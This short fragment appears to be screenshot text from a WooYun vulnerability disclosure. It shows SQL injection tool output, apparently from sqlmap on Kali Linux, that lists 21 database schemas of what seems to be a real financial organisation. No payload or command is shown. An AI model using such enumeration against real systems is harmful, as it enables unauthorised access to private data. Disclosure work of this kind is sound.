 [12:04:44] [INFO] fetching database (schema) names
available databases [21]:
[*] AML
[*] CLOSING
[*] DBSNMP
[*] FINANCE
[*] HISTORY
[*] KINGSTAR
[*] KSMANAGE
[*] KSWORKFLOW
[*] LIFERAY
[*] OLAPSYS
[*] OUTLN
[*] PARAMS
[*] REALTIME
[*] SAPP
[*] SCOTT
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] TSMSYS
[*] VENTURE
[*] WMSYS
www.wooyun.org
KALI LINUX